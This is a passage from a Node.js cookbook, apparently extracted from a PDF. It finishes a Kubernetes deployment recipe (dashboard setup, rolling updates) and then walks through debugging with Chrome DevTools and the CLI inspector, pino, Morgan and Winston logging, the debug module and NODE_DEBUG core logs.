• Amazon Elastic Kubernetes Service: https://aws.amazon.com/eks/
• Azure Kubernetes Service: https://azure.microsoft.com/en-gb/
services/kubernetes-service/
• Google Kubernetes Engine: https://cloud.google.com/kubernetesengine
• IBM Cloud Kubernetes Service: https://www.ibm.com/cloud/containerservice/details
The recipe relied on our fastify-microservice image being built and available on
the local machine.
We declared a Kubernetes deployment in the deployment/fastify-app.yml file.
A Kubernetes deployment is a resource object in Kubernetes. A Kubernetes deployment
allows you to define the life cycle of your application. The life cycle definition includes
the following:
• The image to use for the deployment. In the recipe, the deployment YAML
referenced the local fastify-microservice image that we created in the
Building a Docker container recipe of this chapter. Note that we could have supplied
an external image, such as one from Docker Hub, or referenced an image in a
private registry.
• The number of replicas or pods that should be available.
• How the replicas or pods should be updated.
In deployment/fastify-app.yml, we declared that there should be three replicas,
and therefore three pods were created by Kubernetes. We set three replicas so that if
one pod crashes, then the other two pods can handle the load. The number of replicas
required will depend on the typical load of a given application. Having multiple instances
available is part of what provides Kubernetes "high-availability" behaviors; having
other pods available that can handle the load in the case where one pod crashes can
reduce downtime. If we were to manually kill a pod with $ docker delete pod
<podname>, Kubernetes would automatically try to restart and spin up a new pod in its
place. This demonstrates Kubernetes "auto-restart" behavior.
432
Deploying Node.js Microservices
To access our application, we needed to define a Kubernetes service. This service is used
to expose an application running on a set of pods. In the case of the recipe, we created a
Kubernetes service to expose fastify-microservice, which was running in three
pods. Kubernetes creates a single DNS name for a group of Kubernetes pods, enabling
load balancing between them.
This recipe has only touched upon Kubernetes in the context of deploying a simple Node.
js microservice. A full introduction to Kubernetes is beyond the scope of this book. For
more detailed information on Kubernetes, you can refer to the following guides:
• Kubernetes overview: https://kubernetes.io/docs/tutorials/
kubernetes- basics/
• Kubernetes quick start guide: https://kubernetes.io/docs/getting-
started- guides/minikube/
There's more…
Let's take a look at how we can deploy the Kubernetes web UI to access information
about our Kubernetes cluster. We'll also demonstrate how Kubernetes can perform
a staged update of our applications to minimize downtime.
Kubernetes web UI
Kubernetes provides a web UI that provides an interface to interact with your Kubernetes
cluster and deployed applications. The web UI is not installed by default, but we can install
and access it via the following steps:
1. First, we need to deploy the web UI. Kubernetes provides a recommended
configuration file to achieve this:
$ kubectl apply --filename https://raw.githubusercontent.
com/kubernetes/dashboard/v2.0.0/aio/deploy/recommended.
yaml
2. The Kubernetes web UI dashboard is deployed with Role-Based Access Control
(RBAC). To access our Kubernetes web UI, we will need to create a sample user
account to enable us to generate a token that we can use to access the dashboard.
We will need to create a couple of Kubernetes resources, a Service Account and a
Cluster Role Binding. We can do this by entering the following commands:
$ kubectl create serviceaccount webui-admin-sa
serviceaccount/webui-admin-sa created
$ kubectl create clusterrolebinding webui-admin-sa \
Deploying to Kubernetes
433
--clusterrole=cluster-admin
--serviceaccount=default:webui-admin-sa
clusterrolebinding.rbac.authorization.k8s.io/webuiadmin-sa created
3. Now we need to list the Kubernetes secrets. We expect to see a secret prefixed with
webui-admin-sa-token:
$ kubectl get secrets
NAME
DATA
AGE
default-token-2gm7l
account-token
3
66d
webui-admin-sa-token-vppt6
account-token
3
75s
TYPE
kubernetes.io/servicekubernetes.io/service-
4. To get the token, we need to describe the secret that was prefixed with
webui-admin-sa-token. Note that there will be a unique identifier
appended to the end of the secret, which you will need to change accordingly:
$ kubectl describe secret webui-admin-sa-token-vppt6
5. Expect to see the following output:
Figure 11.20 – kubectl listing the Kubernetes secret
434
Deploying Node.js Microservices
6. Copy the token to your clipboard and enter the following command in the Terminal
to create a proxy server between our local device and the Kubernetes server:
$ kubectl proxy
7. Navigate to http://localhost:8001/api/v1/namespaces/
kubernetes-dashboard/services/https:kubernetes-dashboard:/
proxy/#/login and expect to see the following output:
Figure 11.21 – Kubernetes Dashboard Sign in web page
8. Enter the token you copied and click Sign in. Once signed in, you should see the
following dashboard, listing the Kubernetes deployments, pods, and replica sets in
our Kubernetes cluster:
Deploying to Kubernetes
435
Figure 11.22 – Kubernetes Dashboard interface
9. It's possible to click on the various Kubernetes resources to list detailed information
about the specific resource.
10. To delete the resources created in this section, enter the following commands:
$ kubectl delete serviceaccount webui-admin-sa
$ kubectl delete clusterrolebinding webui-admin-sa
$ kubectl delete -f https://raw.githubusercontent.com/
kubernetes/dashboard/master/aio/deploy/recommended.yaml
We've now covered how we can set up the Kubernetes dashboard and can use it to track or
modify the resources in our cluster.
436
Deploying Node.js Microservices
Rolling microservice updates
Kubernetes is focused on enabling the high availability of applications to minimize
downtime. When deploying an updated version of your microservice, Kubernetes will
conduct a rolling update. Rolling updates aim for zero downtime, by incrementally
updating individual pod instances with the new version of the microservice.
We can demonstrate Kubernetes rolling updates by updating our microservice and
instructing Kubernetes to deploy the updated version of the microservice:
1. We can start by making a small change to fastify-microservice. Open
routes/example/index.js and change the response that is returned on
line 5 to the following:
return 'this is an updated example'
2. Now we need to rebuild our container for our microservice. We'll tag this image
with version 2.0.0. Enter the following command to rebuild and tag the image:
$ docker build --tag fastify-microservice:2.0.0 .
3. Now we need to update our Kubernetes deployment. Open deployment/
fastify-app.yml and change the image to reference our new image tag:
image: fastify-microservice:2.0.0
4. Now we need to reapply our Kubernetes deployment configuration with the
following command:
$ kubectl apply --filename deployment/fastify-app.yml
deployment.apps/fastify-app configured
5. Enter the following to obtain NodePort for our Kubernetes service. We need this
port to access the application from our browser:
$ kubectl describe service fastify-app-svc | grep
NodePort:
NodePort:
<unset> 31815/TCP
6. Navigate to http://localhost:<NodePort>/example, where NodePort is
the port output from the previous command.
The this is an updated example string should be returned in your browser, indicating that
the rolling update has taken place.
Deploying to Kubernetes
See also
• The Building web applications with Fastify recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Building a Docker container recipe in this chapter
• The Publishing a Docker image recipe in this chapter
437
12
Debugging Node.js
The asynchronous nature of JavaScript and Node.js makes the debugging process
non-trivial. However, over the past decade, Node.js has matured as a technology,
and the debugging capabilities and facilities have improved accordingly.
In this chapter, we will consider steps we can take to make our applications easier to
debug. We'll also learn how to use modern tools to debug our Node.js applications. Later
in the chapter, we'll learn about the diagnostic reports feature that is available in the latest
versions of Node.js.
This chapter will cover the following:
• Debugging with Chrome DevTools
• Logging with Node.js
• Enhancing stack trace output
• Using diagnostic reports
Technical requirements
For this chapter, you will require Node.js 14 to be installed and available in your Terminal
path. You can test which version of Node.js is installed and available in your path with the
following command:
$ node --version
v14.3.0
440
Debugging Node.js
You'll also need access to an editor and browser. For the Debugging with Chrome DevTools
recipe, you will need to have Google Chrome installed, which you can download from
https://www.google.co.uk/chrome/.
Diagnosing issues with Chrome DevTools
Node.js exposes a debugging utility via the --inspect process flag, which enables us
to debug and profile our Node.js processes using the Chrome DevTools interface. The
integration is enabled via the Chrome DevTools Protocol. The existence of this protocol
means that tools can be written to integrate with Chrome DevTools.
Important Note
node --debug and node --debug-brk are legacy Node.js process
flags that have been deprecated since Node.js v6.3.0. node --inspect and
node --inspect-brk are the modern equivalents that should be used in
place of these legacy flags.
In the recipe, we will learn how to use Chrome DevTools to diagnose issues within a
web application.
Getting ready
In this recipe, we will debug a small web server. Let's prepare this before we start the recipe:
1. First, let's set up a directory and the files required for this recipe:
$
$
$
$
$
mkdir debugging-with-chrome
cd debugging-with-chrome
npm init --yes
npm install express
touch server.js random.js
2. Add the following source code to server.js to create our web server:
const express = require("express");
const app = express();
const random = require("./random");
app.get("/:number", (req, res) => {
const number = req.params.number;
Diagnosing issues with Chrome DevTools
441
res.send(random(number).toString());
});
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
3. Add the following source code to random.js. This will be a module we interact
with via our server:
module.exports = (n) => {
const randomNumber = Math.floor(Math.random() * n) +
"1";
return randomNumber;
};
Now that we have an application ready to debug, we can move on to the recipe steps.
How to do it
In this recipe, we're going to use Chrome DevTools to debug a route in our application.
Our application will respond with a random number between 0 and the number we
specify in the route. For example, http://localhost:3000/10 should return a
random number between 1 and 10:
Start the program with $ node server.js and navigate to http://
localhost:3000/10. Refresh the endpoint a few times and you should notice that the
program will often respond with a number greater than 10. That seems broken, so let's
debug to try and understand why.
1. First, we need to start our program with the debugger enabled. To do this we need
to pass the --inspect argument to our Node.js process:
$ node --inspect server.js
Debugger listening on ws://127.0.0.1:9229/35fa7c65-62a548b4-8428-9a414ec28afe
For help, see: https://nodejs.org/en/docs/inspector
Server listening on port 3000
442
Debugging Node.js
2. Instead of going directly to the link specified in the output, navigate to chrome://
inspect/#devices in Google Chrome. Expect to see the following output:
Fig. 12.1 Screenshot of the Google Chrome inspector device interface
3. Observe that our server.js is showing up as a Remote Target. Click the inspect
link and the Chrome DevTools window will open, as shown in the following image:
Fig. 12.2 Screenshot of the Chrome DevTools interface
4. Click on server.js:11 in the bottom right of the window. This should ensure our
server.js file is open:
Diagnosing issues with Chrome DevTools
443
Fig. 12.3 Screenshot of the Chrome DevTools interface depicting the server.js file
5. Now, we can add a breakpoint. Click the number 7 in the Line-of-Code column to
the left of our code. A small red circle should appear next to the number. If you click
Show Debugger in the top-right corner, you should see the breakpoint listed in the
Breakpoints pane. The Chrome DevTools interface should look like the following:
Figure 12.4 – Screenshot of Chrome DevTools showing a breakpoint registered in the server.js file
444
Debugging Node.js
6. Now, let's open a new regular browser window and navigate to http://
localhost:3000/10. The request will hang because it has hit the breakpoint
we registered on line 7.
7. Go back to Chrome DevTools. You should notice that there is a tooltip stating
Paused on breakpoint at the top right of the interface. Also, to the right of the
interface, you should see a Call Stack panel, which details the call frames:
Figure 12.5 – Screenshot of the Chrome DevTools interface showing as paused on breakpoint
Diagnosing issues with Chrome DevTools
445
8. The debugger is waiting for us to take action. We can choose to step in or out of the
next instruction. Let's step in to the function. To do this, click the icon of an arrow
pointing down to a circle (these icons are right above the Paused on breakpoint
message). When you hover over each icon, a tooltip will appear describing the
icon's behavior. Once you have stepped in, you will see that we have moved into
our random.js file:
Figure 12.6 – Screenshot of the Chrome DevTools interface showing the random.js file
9. While we're in random.js, we can hover over the values to check whether they are
what we expect them to be. We can see that n = 10, as expected.
446
Debugging Node.js
10. Step-over the function (by clicking the semi-circular arrow with a dot underneath)
and then inspect the value of randomNumber. In the screenshot, the number
is 41, which is greater than 10. This helps us determine that the error is in our
randomNumber logic of the previous line. Now that we've identified the line the
error is on, it is easier to locate the error. We're adding the string "1" rather than
the number 1:
Figure 12.7 – Screenshot of the Chrome DevTools interface showing variable values on hover
We've learned how to pause and step through code using Chrome DevTools. We've also
learned that we can inspect variable values.
How it works
The ability to debug Node.js applications is provided by the V8 JavaScript engine. When
we pass the node process the --inspect argument, the Node.js process starts to listen
for a debugging client. Specifically, it is the V8 inspector that opens a port that accepts
WebSocket connections. The WebSocket connection allows the client and V8 inspector
to interact.
At the top of the Chrome DevTools window, you will see a URI that starts with
devtools://. This is a protocol that is recognized by the Google Chrome browser
and instructs Google Chrome to open the Chrome DevTools user interface.
Diagnosing issues with Chrome DevTools
447
In the recipe, we set a breakpoint in the Chrome DevTools window. When the line of code
the breakpoint is registered on is encountered, the event loop (JavaScript thread) will
be paused. The V8 inspector will then send a message to the client over the WebSocket
connection. The message from the V8 inspector details the position and state of the
program. The client can update its state based on the information it receives.
Similarly, if the user chooses to step into a function, a command is sent to the V8
inspector to instruct it to temporarily resume the execution of the script, pausing it again
afterward. As before, the V8 inspector sends a message back to the client detailing the
new position and state.
Pausing a process on start
Node.js also provides a flag that we can use to pause an application on start. This
feature enables us to set up breakpoints before anything executes. It can also help
when debugging an error that occurs during the setup phase of your application.
This feature can be enabled with the --inspect-brk flag. The following
is how we'd start server.js using the --inspect-brk flag: $ node
--inspect-brk server.js.
There's more
Node.js provides a command-line inspector, which can be valuable when we do not have
access to a graphical user interface.
We can run the application from the recipe using the command-line-based debugger with
the following command:
$ node inspect server.js
This command will take us into debug mode and output the first three lines of server.js:
Figure 12.8 – Terminal window depicting the Node.js inspector utility
448
Debugging Node.js
Debug mode will pause our program at the first line.
Debug mode provides a series of commands and functions that we can use to step through
and debug our program. You can output the complete list of these commands by typing
help and hitting Enter.
One of the functions is the list() function, which will list a specified number of following
lines. For example, we can type list(11) to output all 12 lines of our program:
debug> list(11)
> 1 const express = require("express");
2 const app = express();
3 const random = require("./random");
4
5 app.get("/:number", (req, res) => {
6
const number = req.params.number;
7
res.send(random(number).toString());
8 });
9
10 app.listen(3000, () => {
11
console.log("Server listening on port 3000");
12 });
We can use the setBreakpoint() function to set a break point. We must supply this
function the line number we wish to set the breakpoint on. There's also a shorthand for
this function: sb().
Let's set a breakpoint on line 7 by typing setBreakpoint(7) or sb(7):
debug> setBreakpoint(7)
2 const app = express();
3 const random = require("./random");
4
5 app.get("/:number", (req, res) => {
6
const number = req.params.number;
> 7
res.send(random(number).toString());
8 });
9
10 app.listen(3000, () => {
11
console.log("Server listening on port 3000");
12 });
Diagnosing issues with Chrome DevTools
449
The caret (>) indicates that a breakpoint has been set on line 7.
The program is still paused. We can instruct the process to begin running by typing the
continue command, cont. This also has a shorthand command, c:
debug> cont
< Server listening on port 3000
After entering the cont command, our program will start to run. Our breakpoint
is within our request handler function. Let's send a request using cURL in a new
Terminal window:
$ curl http://localhost:3000/10
The command will hang, as it has hit our breakpoint on line 7 of server.js. If we go
back to the debug session, we will see the debugger has detected that a breakpoint has
been reached:
break in server.js:7
5 app.get("/:number", (req, res) => {
6
const number = req.params.number;
> 7
res.send(random(number).toString());
8 });
9
Now, to step into the function, we type the step command:
debug> step
break in random.js:2
1 module.exports = (n) => {
> 2
const randomNumber = Math.floor(Math.random() * n) + "1";
3
return randomNumber;
4 };
This goes into the random.js file. Note that the command-line debug utility is providing
an interface similar to Chrome DevTools, just without a graphical user interface.
We can print out references in the current scope using the exec command. Type exec n
to output the value of n:
debug> exec n
'10'
450
Debugging Node.js
We can now step out using the out command. This will take us back into our
server.js file:
debug> out
break in server.js:7
5 app.get("/:number", (req, res) => {
6
const number = req.params.number;
> 7
res.send(random(number).toString());
8 });
9
We've now learned how to step through our code and output reference values using
the command-line debugger. To exit the debugger, you can type .exit or enter
Ctrl + C twice.
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Logging with Node.js recipe in this chapter
• The Enabling debug logs recipe in this chapter
Logging with Node.js
Effective logging can help you understand what is going on in an application. Logs can
help triage causes of crashes or failures retrospectively by helping you to see what was
happening in your application prior to the crash or failure.
Logging can also be used to help collate data. As an example, if you log all accesses to
endpoints on your web application, you could collate all the request logs to determine
what the most visited endpoints are.
In this recipe, we will look at logging with pino, a JSON-based logger. In the There's
more section, we'll look at the alternative Morgan and Winston loggers.
Logging with Node.js
Getting ready
1. First, we'll create a new directory named express-pino-app, initialize our
project, and then install the express module:
$
$
$
$
mkdir express-pino-app
cd express-pino-app
npm init --yes
npm install express
2. Now, we'll create a file for our server named server.js:
$ touch server.js
3. Add the following content to server.js:
const express = require("express");
const app = express();
const PORT = 3000;
app.get("/", (req, res) => {
const randomNumber = getRandomNumber();
res.send(`${randomNumber}`);
});
app.listen(PORT, () =>
console.log(`Server listening on port ${PORT}`)
);
function getRandomNumber() {
return Math.floor(Math.random() * 100) + 1;
};
Now that we have a simple server, we will look at how we can add pino logging to it.
451
452
Debugging Node.js
How to do it
In this recipe, we will make use of the express-pino-logger module to add logging
via an Express.js middleware:
1. First, start by installing the pino and express-pino-logger modules:
$ npm install pino express-pino-logger
2. Now, we can import pino and express-pino-logger in server.js. Add the
following lines, after the PORT variable assignment:
const pino = require("pino")();
const logger = require("express-pino-logger")({
instance: pino,
});
3. Now, we can register our pino logger as an Express.js middleware. Add the
following line below the logger declaration added in the previous step:
app.use(logger);
4. We are ready to add a pino log message to our request. We'll add a log message
that informs us that we're generating a random number. Add the following line
to your request handler function. This should be the first line of your request
handler function:
req.log.info("Generating random number");
5. We'll now convert our existing console.log() statement to use the pino
logger instead:
app.listen(PORT, () => pino.info(`Server listening on
port ${PORT}`));
6. We can start our server and observe that our log message is output, in JSON format:
$ node server.js
{"level":30,"time":1591308577332,"pid":48628,"hostname":"
Beths-MBP.lan","msg":"Server listening on port 3000"}
Logging with Node.js
453
7. Navigate to http://localhost:3000 in your browser (or send an HTTP
GET request using cURL). Expect to see the following log output in your
Terminal window:
Figure 12.9 – Screenshot showing the Terminal with Pino log message output
We've now enabled Pino logging on our Express.js web server, making use of the
express-pino-logger module.
How it works
express-pino-logger is a middleware that enables Pino logging on our Express.js
web server. We import these independently so that we can interact with the pino logger
both directly and via our middleware.
The Pino interface is based on Log4j. Log4j is an Apache logger written for Java, but
interpretations of its interface have been implemented across many languages.
Pino allows you to group your error messages by level. The levels are trace, debug,
info, warn, error, and fatal. The default logging level is set to info.
In the recipe, we added info-level log messages. To add the "Server listening on
port 3000" log message, we interacted with pino directly using pino.info().
When we started our server, the log message was output:
{"level":30,"time":1591309005276,"pid":48790,"hostname":"BethsMBP.lan","msg":"Server listening on port 3000"}
454
Debugging Node.js
We registered the express-pino-logger middleware using the app.use() function.
For more information on using middlewares with Express.js, refer to the Building web
applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks.
The express-pino-logger middleware adds a log object to every incoming
request. Each log message is accessible via a property named log on the request object
(req.log). Each log object is unique per request. The log object contains data about the
request and a unique generated identifier. The unique generated identifier enables log
messages to be traced to a specific client request.
In the recipe, we added an additional message to the request's log object using the req.
log.info() method. The log message for the incoming request looked similar to the
following, containing our specified message:
{"level":30,"time":1591310761795,"pid":48997,"hostname":"BethsMBP.lan","req":{"id":1,"method":"GET","url":"/","headers":{"ho
st":"localhost:3000","user-agent":"curl/7.64.1","accept":"*/*
"},"remoteAddress":"::1","remotePort":60721},"msg":"Generating
random number"}
The express-pino-logger middleware also generates a log message for each
completed request. A res key is added to the JSON. The res key contains data about the
request's response, including the status code and headers. The following is an example of
a completed request log message:
{"level":30,"time":1591310761799,"pid":48997,"hostname":"BethsMBP.lan","req":{"id":1,"method":"GET","url":"/","headers":{"ho
st":"localhost:3000","user-agent":"curl/7.64.1","accept":"*/*"
},"remoteAddress":"::1","remotePort":60721},"res":{"statusCode
":200,"headers":{"x-powered-by":"Express","content-type":"text/
html; charset=utf-8","content-length":"2","etag":"W/\"2-wJdj
j5LegLqNbGlrJubmAaX2Hrc\""}},"responseTime":4,"msg":"request
completed"}
There's more
Now we'll take a look at how Pino can be used with other web frameworks. We'll also
consider Morgan and Winston, two alternative popular loggers for Node.js.
Logging with Node.js
455
Pino and web frameworks
The recipe demonstrated how Pino can be integrated into an Express.js application
to provide JSON logging. It is also possible to integrate Pino with other popular web
frameworks. The Pino GitHub organization provides middlewares and connectors for
many web frameworks, including the following:
• express-pino-logger (https://github.com/pinojs/expresspino-logger): Express.js middleware for Pino, as used in the recipe
• hapi-pino (https://github.com/pinojs/hapi-pino): A Hapi plugin
for Pino
• koa-pino (https://github.com/pinojs/koa-pino-logger): A Koa.js
middleware for Pino
• restify (https://github.com/pinojs/restify-pino-logger): A
Restify middleware for Pino
The Pino logging capability is built into the Fastify web framework, and just requires
logging to be turned on via the following code:
const fastify = require("fastify")({
logger: true,
});
For details on how to integrate middlewares and plugins, refer to the relevant recipes of
Chapter 6, Exploring Node.js Web Frameworks.
Logging with Morgan
Morgan is an HTTP request logger middleware for Node.js. Note that Morgan is focused
on providing HTTP logging and is not used as a general-purpose extensible logger.
Morgan is commonly used with Express.js and is maintained under the Express.js GitHub
organization (https://github.com/expressjs/morgan). Let's take a look at what
Morgan provides in terms of logging.
The express-generator generates a skeleton Express.js application (refer to the
There's more section in the Building web applications with Express.js recipe in Chapter 6,
Exploring Node.js Web Frameworks). The generated skeleton application already includes
the morgan logger.
456
Debugging Node.js
Generate an Express.js application in a new directory named express-morgan-app by
entering the following in your Terminal:
$ npx express-generator --view=ejs express-morgan-app
$ cd express-morgan-app
$ npm install
Open app.js and observe that on line 5, the morgan logger is imported:
var logger = require('morgan');
Line 16 in app.js is where the morgan HTTP logging middleware is registered:
app.use(logger('dev'));
The parameter dev indicates we want development formatted logging. In Morgan,
development-level logging is concise output colored by the response status. Morgan
provides the following predefined formats:
• combined: Apache-style combined output
• common: Apache-style output
• dev: Concise color-coded output
• short: Shorter output
• tiny: Minimal output
If we start our server and navigate to http://localhost:3000, we should see
morgan logging the HTTP requests in our Terminal window:
$ npm start
> express-morgan-app@0.0.0 start /Users/bethgriggs/NodeCookbook/Chapter13/express-morgan-app
> node ./bin/www
GET / 200 8.077 ms - 207
GET /stylesheets/style.css 200 2.210 ms - 111
This is the morgan development-level log output. Observe that it provides us with the
request method, route, and response time. The final values (207 and 111) represent the
content length.
Logging with Node.js
457
Logging with Winston
Winston is another popular logger for Node.js. Winston exposes an interface that is also
similar to the Log4j interface. The main difference between Pino and Winston is that
Winston provides a larger number of features and configuration options. The features
Winston provides include logging transformations and log rotations.
Let's generate an Express.js application using express-generator and replace the
Morgan logger with the express-winston module:
$ npx express-generator --view=ejs express-winston-app
$ cd express-winston-app
$ npm install
Now, we need to uninstall the morgan module and install express-winston:
$ npm uninstall morgan
$ npm install winston express-winston
Now we can replace the morgan import in app.js with the following. We'll continue
to use var to be consistent with the output of express-generator:
var winston = require('winston');
var expressWinston = require('express-winston');
Now we can instruct Express.js to use our winston logger middleware. The following
configuration instructs Winston to output the log messages to STDOUT in JSON format.
In app.js, replace the app.use(logger('dev')); line with the following:
app.use(expressWinston.logger({
transports: [
new winston.transports.Console({
json: true
})
]
}));
We pass winston.transports.Console the json: true property to instruct
Winston to expose the logs in the JSON format. By default, the log message would be
in the format ${level}: ${message}.
458
Debugging Node.js
Now, we can start the server using $ npm start and navigate to http://
localhost:3000. Observe the JSON-formatted logs in the Terminal window:
$ npm start
> express-winston-app@0.0.0 start /Users/bethgriggs/NodeCookbook/Chapter13/express-winston-app
> node ./bin/www
{"meta":{"req":{"url":"/","headers":{"host":"localhost:3000","
connection":"keep-alive","upgrade-insecure-requests":"1","useragent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36","accept":"text/html,application/
xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9","secfetch-site":"none","sec-fetch-mode":"navigate","sec-fetchuser":"?1","sec-fetch-dest":"document","accept-encoding":"gzip,
deflate, br","accept-language":"en-GB,en-US;q=0.9,en;q=0.8","
if-none-match":"W/\"cf-sMq3uu/Hzh7Qc54TveG8DxiBA2U\""},"
method":"GET","httpVersion":"1.1","originalUrl":"/","query"
:{}},"res":{"statusCode":304},"responseTime":7},"level":
"info","message":"HTTP GET /"}
{"meta":{"req":{"url":"/stylesheets/style.css","headers":{
"host":"localhost:3000","connection":"keep-alive","useragent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36","accept":"text/css,*/*;q=0.1","sec-fetch-site":
"same-origin","sec-fetch-mode":"no-cors","sec-fetchdest":"style","referer":"http://localhost:3000/","acceptencoding":"gzip, deflate, br","accept-language":"en-GB,enUS;q=0.9,en;q=0.8","if-none-match":"W/\"6f-17281bf98c8\
"","if-modified-since":"Thu, 04 Jun 2020 23:51:56 GMT"},
"method":"GET","httpVersion":"1.1","originalUrl":"/stylesheets/
style.css","query":{}},"res":{"statusCode":200},"responseTime"
:3},"level":"info","message":"HTTP GET /stylesheets/style.css"}
We've now added Winston logging to our Express.js application. We've added it using the
express-winston middleware, which means that log messages will be output for each
HTTP request.
Enabling debug logs
459
See also
• The Consuming Node.js modules recipe in Chapter 5, Developing Node.js Modules
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Enabling debug logs recipe in this chapter
Enabling debug logs
debug is a popular library, used by many notable frameworks, including the Express.js
and Koa.js web frameworks and the Mocha test framework. debug is a small JavaScript
debugging utility based on the debugging technique used in Node.js core.
In the recipe, we'll discover how to enable debug logs on an Express.js application.
Getting ready
1. Let's create an Express.js web application that we can enable debug logs on. We'll
first need to create a new directory and initialize our project:
$
$
$
$
mkdir express-debug-app
cd express-debug-app
npm init --yes
npm install express
2. Now, we'll create a single file named server.js:
$ touch server.js
3. Add the following code to server.js:
const express = require("express");
const app = express();
app.get("/", (req, res) => res.send("Hello World!"));
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now that we have an application, we're ready to enable debug logs.
460
Debugging Node.js
How to do it
In this recipe, we will be enabling debug logs on our application:
1. To turn on debug logging, start your server with the following command:
$ DEBUG=* node server.js
2. Expect to see the following color-coded output in your Terminal window:
Figure 12.10 – Screenshot of a Terminal window depicting debug logs for the web server
3. Navigate to http://localhost:3000 in your browser to send a request
to our server. You should see that the log messages describing your request
have been output:
express:router dispatching GET / +1s
express:router query : / +1ms
express:router expressInit : / +0ms
4. Stop your server using Ctrl + C.
5. Now, we can also filter which debug logs are output. We'll filter it to just see the
Express.js router actions. To do this, restart your server with the following command:
$ DEBUG=express:router* node server.js
Enabling debug logs
461
6. Expect to see the following output in your Terminal window. Observe that only
Express.js router actions are output:
Figure 12.11 – Screenshot of a Terminal window depicting filtered debug logs for the web server
We've now learned how to enable debug logs, via the Terminal, on our application. We've
also learned how to filter the logs.
How it works
We first prepend DEBUG=* to our start command. This syntax passes an environment
variable named DEBUG to our Node.js process, which can be accessed from within the
application via process.env.DEBUG.
We set the value to *, which enables all logs. Later, we filter out logs by setting
DEBUG=express:router*. Internally, the debug module is converting the
values we set to regular expressions.
Express.js uses the debug module internally to instrument its code. In the There's more
section, we'll look at how to instrument code with debug.
Using debug in production
The default debug configuration is not suitable for logging in production. The
default debug logs are intended to be human-readable, hence the color-coding.
When in production, you should pass your process the DEBUG_COLORS=no
value to remove the ANSI codes that implement the color-coding. This will
make the output more easily machine-readable.
462
Debugging Node.js
There's more
It's possible to instrument your code with the debug module. We can add this to the
program from the recipe. Start by copying the server.js file used in the recipe to
a new file and install the debug module:
$ cp server.js debug-server.js
$ npm install debug
Change debug-server.js to the following. We have imported the debug module on
line 3, and added a debug call on line 6:
const express = require("express");
const app = express();
const debug = require("debug")("my-server");
app.get("/", (req, res) => {
debug("HTTP GET request to /");
res.send("Hello World!");
});
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Start your application with the following command, and then navigate to http://
localhost:3000. Expect to see our HTTP GET request to / log message in your
Terminal window:
$ DEBUG=my-server node debug-server.js
Server listening on port 3000
my-server HTTP GET request to / +0ms
Note that our log message has my-server prepended to it. This is the namespace for our
log messages, which we declared when we created our debug logging function.
Enabling Node.js core debug logs
463
See also
• The Consuming Node.js modules recipe in Chapter 5, Developing Node.js Modules
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Logging with Node.js recipe in this chapter
• The Enabling Node.js core debug logs recipe in this chapter
Enabling Node.js core debug logs
When debugging some problems in your applications, it can be useful to have insight
into the internals of Node.js and how it handles the execution of your program. Node.js
provides debug logs that we can enable to help us understand what is happening internally
in Node.js.
These core debug logs can be enabled via an environment variable named NODE_DEBUG.
In the recipe, we're going to set the NODE_DEBUG environment variable to allow us to log
internal Node.js behaviors.
Getting ready
We'll need to create an application that we can enable Node.js core debug logs on. We'll
create a simple Express.js-based server with one route:
$
$
$
$
$
mkdir core-debug-logs
cd core-debug-logs
npm init --yes
npm install express
touch server.js
Add the following to server.js:
const express = require("express");
const app = express();
app.get("/", (req, res) => {
res.send("Hello World!");
});
464
Debugging Node.js
app.listen(3000, () => {
console.log("Server listening on port 3000");
setInterval(() => {
console.log("Server listening...");
}, 3000);
});
Now that we have an application ready, we can enable the core debug logs to allow us
to see what is happening at the Node.js runtime level.
How to do it
In this recipe, we will be enabling Node.js core debug logs on an application:
1. We just need to set the NODE_DEBUG variable to the internal flag we wish to log.
The internal flags align with specific subsystems of Node.js, such as timers or HTTP.
To enable the timer core debug logs, start your server with the following command:
$ NODE_DEBUG=timer node server.js
2. Observe the additional log output from our program. We can see additional
information about our setInterval() function, which is executed every 3000 ms:
Figure 12.12 – Screenshot of a Terminal window depicting Node.js core timer debug messages
Enabling Node.js core debug logs
465
The preceding TIMER log statements are additional debug information that derives
from the internal implementation of timers in Node.js core, which can be found at
https://github.com/nodejs/node/blob/master/lib/internal/
timers.js.
3. We will now enable core debug logs for the http module. Restart your server with
the following command:
$ NODE_DEBUG=http node server.js
4. Navigate to http://localhost:3000 in a browser. You should expect to see
internal logs about your HTTP request output:
Figure 12.13 – Screenshot of a Terminal window depicting Node.js core HTTP debug messages
We've now learned how to use the NODE_DEBUG environment variable to enable the
logging of Node.js internals.
How it works
In the recipe, we set the NODE_DEBUG environment variable to both the timer and
http subsystems. The NODE_DEBUG environment variable can be set to the following
Node.js subsystems:
Figure 12.14– Table detailing subsystems that expose logs via NODE_DEBUG
466
Debugging Node.js
It is also possible to enable debug logs on multiple subsystems via the NODE_DEBUG
environment variable. To enable multiple subsystem logs, you can pass them as a
comma-separated list. For example, to enable both the http and timer subsystems,
you'd supply the following command:
$ NODE_DEBUG=http,timer node server.js
The output of each log message includes the subsystem/namespace, followed by the
process identifier (PID), and then the log message.
In the recipe, we first enabled the timer core debug logs. In our program, we have a
setInterval() function that printed the message Server listening... to STDOUT
every 3000 ms. The core debug logs provided insight into how our interval timer was
created internally.
Similarly, when we enabled the http core module debug logs, we could follow what
was happening internally during HTTP requests. The http debug logs are fairly
human-readable in terms of how they describe the actions that are happening
when our server receives and responds to an HTTP request.
Extending NODE_DEBUG
It is possible to make use of the Node.js core util.debuglog() method
to instrument your own debug logs that you can enable via the NODE_DEBUG
environment variable. However, this is not generally recommended. It is
preferable to use the third-party debug module, which is covered in the
Enabling debug logs recipe in this chapter. The debug module provides
additional logging features, including timestamps and color-coding, with
minimal overhead.
See also
